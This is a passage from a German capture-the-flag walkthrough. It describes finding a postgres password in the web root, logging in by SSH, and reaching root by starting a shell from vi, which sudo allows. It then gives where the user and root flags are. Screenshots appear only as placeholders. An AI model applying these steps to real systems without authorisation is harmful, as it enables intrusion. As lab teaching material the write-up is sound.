

Um jetzt prüfen zu können, welche Befehle unser aktueller User ausführen darf, brauchen wir das Passwort. Schauen wir uns also einen Augenblick um.



Bingo! in /var/www/html/ finden wir das Password zu dem User Postgres. Loggen wir uns also nun per SSH mit dem User ein.

Nun können wir mit sudo -l sehen, welche Befehle der User mit root rechten ausführen darf.

Wir sehen, dass der User das File /etc/postgres/11/main/pg_hba.conf mit vi als root ausführen darf.



Flags





Bevor wir uns die beiden Flags holen, versuchen wir über vi zum root user zu werden. Dies tun wir, indem wir das genannte File mit vi öffnen und in vi selber eine Shell starten.



User Flag:

Die User Flag finden wir unter /var/lib/postgresql

Root Flag:

Die Root Flag liegt wie immer im /root Verzeichnis